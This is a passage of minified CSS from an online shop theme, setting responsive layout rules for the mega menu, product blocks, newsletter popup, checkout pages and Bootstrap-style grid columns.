.title-menu-mobile{padding:14px 15px}.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile span{font-size:14px;line-height:18px;padding:0 0 0 5px}.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile i{font-size:20px;line-height:24px}.right-nav.fixed .container_rv_megamenu .title-menu-mobile i{font-size:24px;line-height:1}}@media (max-width:1200px){.container_rv_megamenu .rv-menu-horizontal .menu-dropdown,.container_rv_megamenu .rv-menu-horizontal .menu-dropdown.rv-sub-left{width:650px}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown.rv-sub-right{width:780px}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown.rv-sub-auto{width:790px}#rv_category #rv_cat_featured .item .content .rvcat-content{padding:10px 15px}}@media (max-width:1199px){.hidden-lg-down{display:none!important}.container_rv_megamenu{width:23%}.container_rv_megamenu .rv-menu-horizontal ul li.item-header>a,.container_rv_megamenu .rv-menu-horizontal ul li.level-1 .more-menu .categories,.container_rv_megamenu .rv-menu-horizontal ul li.level-1>a{font-size:15px}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown.rv-sub-left{width:740px!important}}@media (max-width:991px){#category #left-column #search_filter_controls,.products-selection h1{margin-bottom:1rem;text-align:center}.navbar-toggleable-md .navbar-nav .nav-item{float:none;margin-left:0}.container_rv_megamenu .rv-menu-horizontal ul li.level-1.more,.hidden-md-down{display:none!important}.search-widget{padding:10px 0}.search-widget:hover .searchtoggle{background-position:-10px -172px}.search-widget:hover .searchtoggle.active{background-position:-11px -219px}#category #left-column #search_filters .facet .collapse,#category #left-column #search_filters .facet .title .collapse-icons .remove,#category #left-column #search_filters .facet .title[aria-expanded=true] .collapse-icons .add,#header .header-nav .left-nav>div::before,#header .user-info .user-info-inner .dropdown-menu:after,#header .user-info .user-info-inner .user-logo,#left-column .topmenu,#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-title:before,#rvcmsblock,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product_list_thumb,#rvdealoftheday .products_block_inner .owl-nav,#top-menu>li .sub-menu ul[data-depth="1"]>li>a:after,.container_rv_megamenu .rv-menu-horizontal .menu-dropdown,.container_rv_megamenu .rv-menu-horizontal ul li.level-1 .more-menu .categories:before,.container_rv_megamenu .rv-menu-horizontal ul li.level-1:hover>a:before{display:none}.done{margin:0;padding:0}.delivery-option{margin:auto}#search_filters .facet .facet-label,.condition-label label[for="conditions_to_approve[terms-and-conditions]"]{text-align:left}#category #search_filter_toggler,#order-confirmation #registration-form{width:100%}#block-cmsinfo{padding:1.25rem 1.875rem}.products-selection .total-products{padding-top:0;padding-bottom:10px;display:inline-block;width:100%}.products-selection .total-products p{float:right}#category #left-column #search_filter_controls button{margin:0 .5rem}#category #left-column #search_filters{margin-bottom:0;padding:0}#category #left-column #search_filters .facet .title{cursor:pointer;position:relative}#category #left-column #search_filters .facet .collapse.in,#category #left-column #search_filters .facet .title[aria-expanded=true] .collapse-icons .remove,.container_rv_megamenu .rv-menu-horizontal ul li.rvblog:hover>a :before{display:block}#category #left-column #search_filters .facet .facet-title{margin-bottom:0;padding:.625rem 0;display:inline-block}#category #left-column #search_filters .facet .navbar-toggler{display:inline-block;font-size:20px;height:30px;padding:2px 0;position:absolute;right:0;text-align:center;top:6px}.products-selection h1{padding-top:0}.products-selection .showing{padding-top:1rem}#blockcart-modal .modal-body{padding:1.875rem}#blockcart-modal .modal-dialog{width:calc(100% - 30px)}#blockcart-modal .cart-content{padding-left:0}.newsletter{padding:25px 15px}.newsletter .block_newsletter .newstitle .title{font:600 34px/16px Manrope,sans-serif;margin-left:10px}.newsletter .block_newsletter form button[type=submit]{padding:0 10px}#rvproductstab.products_block .products_block_inner .rv-titletab .titleblock,.block-contact,.products_block .products_block_inner .rv-titletab .nav-tabs{float:none}.footer-container h4.title_block{font-size:18px;color:#fff;position:relative;cursor:pointer;margin:0;padding:15px 0}.footer-container h4.title_block:after{content:"\F107";display:block;font-family:FontAwesome;font-size:20px;vertical-align:middle;position:absolute;right:0;top:10px}#left-column .block .title_block.active:after,#right-column .block .title_block.active:after,.footer-container h4.title_block.active:after{content:"\F106"}.footer-container h4.title_block a{font-size:18px;color:#fff}.footer-container-after .copyright{width:100%;text-align:center;margin-bottom:10px;float:none}.footer-container-after .payment_logo_block{width:100%;margin-bottom:10px;text-align:center;float:none}.rvapp-block{text-align:center;padding:0 15px}.products_block .owl-nav{right:80px;top:-60px}#rvproductstab.products_block .owl-nav .owl-prev,#smartblog_block.products_block .owl-nav .owl-prev,.product-accessories.products_block .owl-nav .owl-prev,.rvspecialproducts.products_block .owl-nav .owl-prev{left:43%}#rvproductstab.products_block .owl-nav .owl-next,#smartblog_block.products_block .owl-nav .owl-next,.product-accessories.products_block .owl-nav .owl-next,.rvspecialproducts.products_block .owl-nav .owl-next{right:42%}#rvimageslider,#rvserviceblock .serviceblock_content .service ul{margin-bottom:50px}#rvinstablock .title a .username,.products_block .products_block_inner .rv-titletab .titleblock .tab_title{font-size:26px}#rvtestimonials .parallax .testimonial_inner{padding:50px 0}#rvtestimonials .parallax .testimonial_inner .testimonial_content .item{width:auto;padding:20px 15px 15px}#rvtopbanners .item .rvtopbanners-container .topbanner-detail .topbanner-info{font-size:22px;margin-bottom:0}#rvtopbanners .item .rvtopbanners-container .topbanner-detail .topbanner-button{font-size:14px;padding:3px}#rvparallaxcmsblock .parallax .parallax_inner .parallax_text{padding:70px 0}#rvbannercmsblock .rvcms_outer .rvbannerinner .rvcmsbanner1 .bannercms-container>a:before{height:3px;bottom:16px}#rvtextbanners #rvtextbanners_1{margin-bottom:30px}#rvtextbanners #rvtextbanners_1 .banner-content .rvtextbanners_inner{left:29%}#rvtextbanners #rvtextbanners_2 .banner-content .rvtextbanners_inner{right:32%}#rvbottomcmsblock .contain{margin-bottom:30px;text-align:center;display:inline-block;vertical-align:middle}#header .user-info .user-info-inner .dropdown-menu .wishtlist_top,#left-column .block,#right-column .block,#rvbottomcmsblock .contain .cmsdesblock,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container,.header-top{padding:0}#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-title{text-align:center;margin:0 0 20px;font-size:34px}#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-desc{text-align:center;padding:0 0 40px}#rvbottomcmsblock .imgright{margin-top:0}#rvserviceblock{padding:20px 15px 0;margin-bottom:0}#rvfooterstoreinfo{text-align:left;margin-bottom:0}#rvfooterstoreinfo .storeinfo-desc{text-align:left;width:100%;line-height:1.3;font-size:14px}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content{padding:15px;margin:-70px 10px 0}.rvcategorysearch{width:54%}.rvcategorysearch #category_search .btn.button-search{padding:8px 18px;right:-60px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .row .thumbnail-container .thumbnail-inner,.block-category{padding-bottom:0}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description{padding:5px 15px 0;margin:0;border:none}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-title{margin-bottom:10px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-title a{font-size:20px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-desc{font-size:13px;margin-bottom:10px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons{margin:0 0 10px}table#product_comparison .product-block{padding:10px}#index #content-wrapper,#rvinstablock{margin-bottom:0}#rvinstablock .block_content .item{padding:5px}.rvtheme-control{top:226px}.container_rv_megamenu{padding:0;width:auto;position:static;float:left;display:none}.container_rv_megamenu .rv-menu-horizontal{position:static;background:0 0;padding:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.container_rv_megamenu .rv-menu-horizontal ul li.parent .icon-drop-mobile{float:right;height:15px;margin:auto;position:absolute;right:15px;top:10px;width:15px;display:block!important}.container_rv_megamenu .rv-menu-horizontal ul li.parent .icon-drop-mobile:after{content:"\E313";font-family:"Material Icons";font-weight:400;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;font-size:18px;color:#666;cursor:pointer}.container_rv_megamenu .rv-menu-horizontal ul li.level-1{cursor:pointer;display:block!important;float:left;position:relative;width:100%;overflow:hidden}.container_rv_megamenu .rv-menu-horizontal ul li.level-1>a{padding:6px 15px;line-height:21px}.container_rv_megamenu .rv-menu-horizontal ul li.level-1 .more-menu .categories,.container_rv_megamenu .rv-menu-horizontal ul li.rvblog a{padding:6px 20px 6px 45px}.container_rv_megamenu .rv-menu-horizontal ul li.level-1 ul{float:left;width:100%;padding:0 0 10px}.container_rv_megamenu .rv-menu-horizontal ul li.level-1 ul li a{color:#666}.container_rv_megamenu .rv-menu-horizontal ul li.level-1 ul li a:hover,.container_rv_megamenu .rv-menu-horizontal ul li.level-1 ul li.parent:hover:after,.container_rv_megamenu .rv-menu-horizontal ul li.level-1:hover>a{color:#000}.container_rv_megamenu .rv-menu-horizontal ul li.level-2,.container_rv_megamenu .rv-menu-horizontal ul li.level-3,.container_rv_megamenu .rv-menu-horizontal ul li.level-4,.container_rv_megamenu .rv-menu-horizontal ul li.level-5{position:relative;cursor:pointer;width:100%;float:left}.container_rv_megamenu .rv-menu-horizontal ul li.level-2 a,.container_rv_megamenu .rv-menu-horizontal ul li.level-3 a,.container_rv_megamenu .rv-menu-horizontal ul li.level-4 a,.container_rv_megamenu .rv-menu-horizontal ul li.level-5 a{padding:5px 0}.container_rv_megamenu .rv-menu-horizontal ul li.rvblog a:before{left:15px;top:5px}.container_rv_megamenu .rv-menu-horizontal ul li ul li:last-child{border-bottom:none!important}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown .rv-menu-col,.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .rv-menu-row.five-column .rv-menu-col{width:100%;margin:0 0 10px}.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu{padding:15px 0;width:100%!important;float:left;position:static}.container_rv_megamenu .rv-menu-horizontal .menu-subtitle{float:left;line-height:16px;margin:2px 5px;position:relative}.container_rv_megamenu .rv-menu-horizontal .main-menu{background:#fff;border:1px solid #e5e5e5;left:0;margin:0 auto;position:absolute;right:0;top:100%;z-index:999;text-align:left;display:none;padding:10px 0 0;border-top:none}.container_rv_megamenu .rv-menu-horizontal .main-menu.rv-active{display:block!important}.container_rv_megamenu .rv-menu-horizontal .main-menu .js-top-menu-bottom{border-top:1px solid #f4f4f4;float:left;padding:20px 0;text-align:center;width:100%;margin:10px 0 0}.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile{display:block!important;background:0 0}.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile span{color:#fff;float:left;font-size:18px;text-transform:capitalize;display:none}.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile i{color:var(--rv-brand-primary);float:right;height:18px;line-height:18px;font-size:24px}#_mobile_currency_selector{float:left;width:100%;text-align:center}#_mobile_language_selector{float:none;text-align:center;width:auto;display:inline-block;padding:10px 0 0}#_mobile_language_selector #language-selector-label{float:left;width:100%;display:none}.menu-banner{float:left;width:100%}.megamenu .main-menu .js-top-menu-bottom{border-top:1px solid #e5e5e5;float:left;margin:10px 0 0;padding:10px 0 0;text-align:center;width:100%}#_mobile_currency_selector .megamenu .js-top-menu-bottom{padding:0 0 10px}#_mobile_language_selector .language-selector .megamenu .js-top-menu-bottom{padding:0 0 15px;display:inline-block}.block-categories{margin-top:30px!important}#header #header_logo{width:100%;text-align:center;padding:20px 15px;max-width:100%;float:none}#header .header-banner .rvheaderbanner .close-banner{top:10px}#header .header-banner .rvheaderbanner .banner-inner .banner-info{top:8px;left:5%}#header .user-info{padding:30px 20px;background:#f6f6f6;margin-bottom:15px;float:none}#header .user-info i{font-size:50px;margin:0 0 10px;display:block}#header .user-info .user-info-inner .dropdown-menu{display:block!important;position:relative;background:0 0;box-shadow:none;border-top:none;min-width:auto;border-radius:0;top:auto;padding:0;border:none}#header .user-info .user-info-inner li{margin:0 10px 0 0;display:inline-block}#header .user-info .login svg{top:-2px}#header .blockcart{padding:10px 0;margin:0 5px}#header .blockcart .shopping_cart>a svg{top:4px}#header .blockcart .cart_block{top:51px;right:0;left:auto}.homepage-heading{overflow:hidden;margin:0 0 30px;background-color:#fff;padding:20px 15px;border-radius:0}#content-wrapper{margin-bottom:20px}#blockcart-modal .product-image{width:100%;display:block;max-width:250px;margin:0 auto .9375rem}#blockcart-modal .product-name{margin-top:.625rem}.block-category .category-cover{position:relative;text-align:center}#left-column .block .title_block,#right-column .block .title_block{overflow:hidden;background-color:#f7f7f7;padding:20px 15px;border-radius:0;margin:0}#left-column .block .title_block:after,#right-column .block .title_block:after{content:"\F107";display:block;font-family:FontAwesome;font-size:20px;margin-right:15px;vertical-align:middle;position:absolute;right:0;left:auto;top:20px}#left-column .block .title_block:before,#right-column .block .title_block:before{border-bottom:2px solid var(--rv-brand-secondary);bottom:0;content:"";left:0;position:absolute;width:110px;display:inline-block;margin:0}#left-column .block .filter_block_content,#right-column .block .filter_block_content{margin:0;padding:15px}#left-column #rvleftbanners.block,#right-column #rvleftbanners.block,.brand{text-align:center}}@media (max-width:767px){.navbar-toggleable-sm .navbar-nav .nav-item{float:none;margin-left:0}.hidden-sm-down{display:none!important}body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{float:none}body#checkout section.checkout-step .content{padding:.9375rem}body#checkout .form-group{margin-bottom:.5rem}#order-items{border-right:0;margin-bottom:2.5rem}#order-details .card-title,#order-items .card-title{border-bottom:1px solid #ededed;margin-bottom:1rem;padding-bottom:1rem}#order-items hr{border-top-color:#ededed}.bold{font-weight:700}#order-details{padding-left:.9375rem}.blog_pagination .pagination .results,.pagination .product-count{text-align:center;width:100%}#stores .page-stores,.blog_pagination .pagination .pagination_bottom,.pagination .pagination_bottom,section.checkout-step{width:100%}#product #content{margin-bottom:20px}#blockcart-modal .modal-body{padding:1rem;text-align:center}#blockcart-modal .divide-right{border-right:none;border-bottom:1px solid #ddd;margin-bottom:20px}.product-line-grid-body{margin-bottom:1rem}.quickview .modal-content .modal-body .images-container{max-width:400px;margin:0 auto}#stores .page-stores .store-item-container{padding:1rem 0}#rvtestimonials .parallax .testimonial_inner .testimonial_content .item .testimonial-info .image-name .testimonial-designation{margin-bottom:15px}#rvtestimonials .parallax .testimonial_inner .testimonial_content .item .testimonial-info .testimonial-text{margin:0 auto 20px;width:90%}#rvbannercmsblock,#rvtopbanners .item .rvtopbanners-container{text-align:center}#rvtopbanners .item .rvtopbanners-container .topbanner-detail .topbanner-info{font-size:18px;margin-bottom:18px}#rvtextbanners #rvtextbanners_1 .banner-content .banner-details,#rvtextbanners #rvtextbanners_2 .banner-content .banner-details{top:22%}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content{padding:30px;margin:-70px 40px 0}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .sds_post_title a{font-size:25px}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .desc{margin:15px 0 12px;font-size:14px}.rvcategorysearch #category_search .btn.button-search{padding:9px 18px 10px;right:-50px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-title a{padding:0;font-size:24px}.rvtheme-control{display:none}.rvright-sticky{bottom:30%}.rv_category .title_tab_hide_show{float:left}#rv_category #rv_cat_featured .item .content .rvcat-content{padding:10px}#rv_cat_featured .content .sub-cat ul li a{font-size:13px}#header .header-nav .left-nav,#header .header-nav .right-nav{text-align:center;padding:10px 15px}.container{max-width:100%}#wrapper{box-shadow:none}#checkout-cart-summary{float:none;width:100%;margin-top:1rem}.default-input{min-width:100%}label{clear:both}}@media (max-width:543px){.navbar-toggleable-xs .navbar-nav .nav-item{float:none;margin-left:0}.hidden-xs-down{display:none!important}body#checkout section.checkout-step .content{padding:.9375rem 0}#payment-confirmation button{font-size:.875rem}#payment-confirmation button.btn{white-space:normal}#products .product-miniature .product-container,.featured-products .product-miniature .product-container,.product-accessories .product-miniature .product-container,.products_block .product-miniature .product-container{max-width:370px}#products .products.list .product-miniature .product-container,#rvbottomcmsblock,#rvcustomblock .rvbannner-main.rvcms1,#rvdealoftheday,#rvdealoftheday .products_block_inner .owl-nav,#rvimageslider,#rvinstablock,#rvmanufacturerblock,#rvproductstab,#rvproductstab.products_block .owl-nav,#rvserviceblock .serviceblock_content .service.services-4 ul,#rvtestimonials,#rvtextbanners,#smartblog_block,#smartblog_block.products_block .owl-nav,.product-accessories.products_block .owl-nav,.rvspecialproducts,.rvspecialproducts.products_block .owl-nav{margin-bottom:30px}#products .products.list .product-miniature .product-container .product-description{text-align:center;margin:0 auto;padding:15px}#products .products.list .product-miniature .product-container .product-description .product-desc{padding:0 10px}#products .products.list .product-miniature .product-container .product-description .product-buttons,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons,#rvtestimonials .parallax .testimonial_inner .testimonial_content .item,.newsletter .block_newsletter,.product-pack .pack-product-container{text-align:center}#stores .page-stores .store-item-footer li,.product-pack .pack-product-container .pack-product-name,.product-pack .pack-product-container .pack-product-price,.product-pack .pack-product-container .thumb-mask{margin-bottom:.625rem}.cart-items{padding:1rem 0}.cart-item{border-bottom:1px solid #ededed}.cart-item:last-child{border-bottom:0}#rvcategorytabs .tab-content .rvcategory,.cart-grid-body .cart-overview,.newsletter .block_newsletter .newsletter_content p.newsletter_text,.products_block .products_block_inner .rv-titletab .nav-tabs{padding:0}.cart-grid-body .no-items{padding:1rem;display:inline-block}.quickview .modal-content .modal-body .images-container{max-width:250px;margin:0 auto}#stores .page-stores .store-item-container,#stores .page-stores .store-item-footer{display:block}#stores .page-stores .store-item-container .divide-left{border-left:none}#stores .page-stores .store-item-container .store-description a,#stores .page-stores .store-item-container .store-description address{margin-bottom:.5rem}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid #ededed}#stores .page-stores .store-item-footer .card-block{padding:.75rem .75rem 0}#rvimageslider .nivo-controlNav,#rvtestimonials .parallax .testimonial_inner .testimonial_content .owl-carousel .owl-dot,.newsletter{bottom:0}.newsletter .block_newsletter .newsletter_content{top:2px}.newsletter .block_newsletter .newstitle{margin:0 0 10px}.newsletter .block_newsletter .newstitle svg{width:45px;height:45px}.newsletter .block_newsletter .newstitle .title{font:600 28px/16px Manrope,sans-serif;bottom:12px}.footer-container{padding-top:30px}.footer-container-after .footer-container-after-inner.cookie-fixed{margin:0 0 53px}#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-desc,.cookie-notice .cookie-content span{font-size:12px}#rvproductstab.products_block .owl-nav .owl-prev,#smartblog_block.products_block .owl-nav .owl-prev,.product-accessories.products_block .owl-nav .owl-prev,.rvspecialproducts.products_block .owl-nav .owl-prev{left:41%}#rvproductstab.products_block .owl-nav .owl-next,#smartblog_block.products_block .owl-nav .owl-next,.product-accessories.products_block .owl-nav .owl-next,.rvspecialproducts.products_block .owl-nav .owl-next{right:39%}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .row,#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder,.products_block .products_block_inner .rv-titletab .nav-tabs>li{margin:0}.products_block .products_block_inner .rv-titletab .nav-tabs>li a{font:500 16px/15px Manrope,sans-serif;margin:15px 0 0;padding:0 10px 10px}#rvbannercmsblock,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product_list_thumb,#rvtextbanners #rvtextbanners_1 .banner-content .rvtextbanners_inner,#rvtextbanners #rvtextbanners_2 .banner-content .rvtextbanners_inner,.products_block .products_block_inner .rv-titletab .nav-tabs>li a:after{display:none}#rvtestimonials .parallax .testimonial_inner{padding:25px 0}#rvtestimonials .parallax .testimonial_inner .homepage-heading{font-size:20px}#rvtestimonials .parallax .testimonial_inner .testimonial_content .item .testimonial-image{text-align:center;margin-bottom:15px}#rvtestimonials .parallax .testimonial_inner .testimonial_content .item .testimonial-info{padding-bottom:0}#rvtopbanners .item .rvtopbanners-container .topbanner-detail .topbanner-info{font-size:18px;margin-bottom:20px}#rvtopbanners .item .rvtopbanners-container .topbanner-detail .topbanner-button{padding:10px}#rvtextbanners #rvtextbanners_1 .banner-content .banner-details{position:relative;left:0;min-height:174px}#rvtextbanners #rvtextbanners_1 .banner-content .banner-details .inner-content,#rvtextbanners #rvtextbanners_2 .banner-content .banner-details .inner-content{padding:12% 50px;text-align:center}#rvtextbanners #rvtextbanners_1 .banner-content .banner-details .inner-content .banner-title,#rvtextbanners #rvtextbanners_2 .banner-content .banner-details .inner-content .banner-title{font:32px/30px Manrope,sans-serif}#rvtextbanners #rvtextbanners_1 .banner-content .banner-details .inner-content .banner-link,#rvtextbanners #rvtextbanners_2 .banner-content .banner-details .banner-link{font:18px/30px Manrope,sans-serif;margin:0 25px}#rvtextbanners #rvtextbanners_2 .banner-content .banner-details{position:relative;right:0;min-height:174px}#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-title{margin:0 0 10px;font-size:24px;letter-spacing:.8px;line-height:30px}#rvserviceblock{padding:30px 90px 0}.rvcategorysearch #category_search #searchbox{width:80%}.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control{width:120px}.rvcategorysearch #category_search .btn.button-search{padding:9px 10px 10px;font:500 13px/20px Poppins,sans-serif;right:-72px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .row .thumbnail-container{padding:0 15px 30px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description{text-align:center;padding:0}#rvinstablock .block_content .item a .insta-icon i{font-size:22px;height:22px;top:50%;width:22px}#popup_email_subscription{height:500px;max-width:500px}#popup_email_subscription .rvnewslatterpopup-img{width:100%;text-align:center}#popup_email_subscription .btn-close{top:30px}#popup_email_subscription .btn-close .close{font-size:14px}#popup_email_subscription .close{right:-15px}#popup_email_subscription .emailsub-text-wrapper{margin:40px auto;padding:60px 30px;width:420px;height:420px}#popup_email_subscription .emailsub-text-wrapper h3.title{font-size:24px;margin-bottom:10px}#popup_email_subscription .emailsub-text-wrapper .description{font-size:14px;margin:0 15px 10px}#popup_email_subscription .emailsub-text-wrapper .form-check-label{font-size:13px}#header .blockcart .cart_block{width:290px}}@media (max-width:540px) and (min-width:320px){.menu-icon .cat-title{padding:20px 10px}.menu-icon .cat-title:before{font-size:20px}.menu-icon .cat-title span,.rvcategorysearch #category_search .btn.button-search span{display:none}.rvcategorysearch{width:70%}.rvcategorysearch #category_search #searchbox{width:89%}.rvcategorysearch #category_search .btn.button-search i{font-size:18px;display:block;padding:9px}.rvcategorysearch #category_search .btn.button-search{padding:0;right:-8px}.rvcategorysearch #category_search .input-wrapper .search_query{width:80%}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .dealofday_title{margin-bottom:10px}}@media (max-width:530px) and (min-width:320px){.tabs .nav-tabs .nav-item{width:100%;margin:15px 0}.footer-container-after .footer-container-after-inner.cookie-fixed{margin:0 0 72px}.products_block .owl-nav{right:50px}#rvproductstab.products_block .owl-nav .owl-prev,#smartblog_block.products_block .owl-nav .owl-prev,.product-accessories.products_block .owl-nav .owl-prev,.rvspecialproducts.products_block .owl-nav .owl-prev{left:33%}#rvproductstab.products_block .owl-nav .owl-next,#smartblog_block.products_block .owl-nav .owl-next,.product-accessories.products_block .owl-nav .owl-next,.rvspecialproducts.products_block .owl-nav .owl-next{right:34%}#rvtopbanners .item .rvtopbanners-container .topbanner-detail .topbanner-title{font-size:14px;padding:2px}#rvtopbanners .item .rvtopbanners-container .topbanner-detail .topbanner-info{font-size:14px;margin-bottom:14px}#rvtopbanners .item .rvtopbanners-container .topbanner-detail .topbanner-button{padding:5px;font-size:12px}#rvparallaxcmsblock .parallax .parallax_inner .parallax_text .text_maintitle{font-size:28px}#rvparallaxcmsblock .parallax .parallax_inner .parallax_text .text_maintitle:after{left:20px;right:20px}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content{margin:0;padding:20px}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .sds_post_title a{font-size:22px}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .desc{margin:12px 0;font-size:12px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .row .thumbnail-container{padding:0 15px 30px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-desc{font-size:12px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .dealofday .timer .counter,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .dealofday .timer .counter .date{margin:0}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .dealofday .timer .counter .text{font-size:16px;padding:5px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .product-cart-btn .btn{padding:8px 6px 10px 27px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .product-cart-btn .btn svg{left:4px}table#product_comparison td{position:relative;white-space:normal;float:left;width:100%;text-align:center;border:none}table#product_comparison .rv_empty.compare_extra_information{border-bottom:1px solid #888;width:100%}#popup_email_subscription{float:none;max-width:300px!important;vertical-align:top;width:auto;margin:25% auto}#popup_email_subscription .rvnewslatterpopup-img .image-banner-emailsub{height:310px}#popup_email_subscription .close{right:-6px}#popup_email_subscription .emailsub-text-wrapper{height:auto;position:relative;background:#fff;left:auto;right:auto;padding:40px 15px;width:100%;margin:0}#popup_email_subscription .emailsub-text-wrapper .description{font-size:14px;margin:0 0 10px}#popup_email_subscription .emailsub-text-wrapper .form-check-label{font-size:11px}#rvheaderinfo .welcome-info{font-size:10px}#header .header-nav .currency-selector .dropdown-menu li,#header .header-nav .language-selector .dropdown-menu li{min-width:130px}#header .header-nav #contact-link{display:none}}@media (max-width:530px){.rvapp-block ul li{margin:2px 0}}@media (max-width:360px){.product-line-grid-right .price,.product-line-grid-right .qty{width:100%}}@media only screen and (min-width:320px) and (max-width:480px){#rvproductstab .rv-titletab .tab_title:before{bottom:0}.products_block .products_block_inner .rv-titletab .nav-tabs>li{width:100%;margin:0 0 3px;text-align:center}}@media (min-width:320px) and (max-width:440px){.newsletter .block_newsletter .newstitle .title{font:600 30px/16px Manrope,sans-serif}#rvimageslider #slider .nivo-directionNav,.products_block .products_block_inner .rv-titletab .nav-tabs>li a:before{display:none}#rvinstablock .title a .username,.products_block .products_block_inner .rv-titletab .titleblock .tab_title{font-size:20px}#rvtextbanners #rvtextbanners_1 .banner-content .banner-details .inner-content,#rvtextbanners #rvtextbanners_2 .banner-content .banner-details .inner-content{padding:20% 50px}#rvtextbanners #rvtextbanners_1 .banner-content .banner-details .inner-content .banner-title,#rvtextbanners #rvtextbanners_2 .banner-content .banner-details .inner-content .banner-title{font:20px/30px Manrope,sans-serif;margin:0 8px}#rvtextbanners #rvtextbanners_1 .banner-content .banner-details .inner-content .banner-link,#rvtextbanners #rvtextbanners_2 .banner-content .banner-details .banner-link{font:16px/30px Manrope,sans-serif;margin-right:25px}#rvbottomcmsblock .imgright .images .rvcmsbanner .bannercms-container>a img{border:5px solid #f7f7f7}#rvbottomcmsblock:hover .imgright .images .rvcmsbanner .bannercms-container>a img{border:5px solid var(--rv-brand-primary)}#rvserviceblock{padding:20px 15px 0}#rvserviceblock .serviceblock_content .service ul li.service-content h4{font-size:13px}#rvserviceblock .serviceblock_content .service ul li.service-content p{font-size:12px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .dealofday{bottom:0}#rvinstablock .block_content .item a .insta-icon i{top:45%}#header .blockcart{left:10px}.backtotop{bottom:62px;right:0}}@media (min-width:544px) and (max-width:767px){#products .product-miniature.col-sm-6:nth-child(odd),.featured-products .product-miniature.col-sm-6:nth-child(odd),.product-accessories .product-miniature.col-sm-6:nth-child(odd),.products_block .product-miniature.col-sm-6:nth-child(odd){clear:left}.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control{width:160px}}@media (min-width:544px){.container{max-width:576px}.col-sm-1{float:left;width:8.33333%}.col-sm-2{float:left;width:16.66667%}.col-sm-3{float:left;width:25%}.col-sm-4{float:left;width:33.33333%}.col-sm-5{float:left;width:41.66667%}.col-sm-6{float:left;width:50%}.col-sm-7{float:left;width:58.33333%}.col-sm-8{float:left;width:66.66667%}.col-sm-9{float:left;width:75%}.col-sm-10{float:left;width:83.33333%}.col-sm-11{float:left;width:91.66667%}.col-sm-12{float:left;width:100%}.pull-sm-0{right:auto}.pull-sm-1{right:8.33333%}.pull-sm-2{right:16.66667%}.pull-sm-3{right:25%}.pull-sm-4{right:33.33333%}.pull-sm-5{right:41.66667%}.pull-sm-6{right:50%}.pull-sm-7{right:58.33333%}.pull-sm-8{right:66.66667%}.pull-sm-9{right:75%}.pull-sm-10{right:83.33333%}.pull-sm-11{right:91.66667%}.pull-sm-12{right:100%}.push-sm-0{left:auto}.push-sm-1{left:8.33333%}.push-sm-2{left:16.66667%}.push-sm-3{left:25%}.push-sm-4{left:33.33333%}.push-sm-5{left:41.66667%}.push-sm-6{left:50%}.push-sm-7{left:58.33333%}.push-sm-8{left:66.66667%}.push-sm-9{left:75%}.push-sm-10{left:83.33333%}.push-sm-11{left:91.66667%}.push-sm-12{left:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margi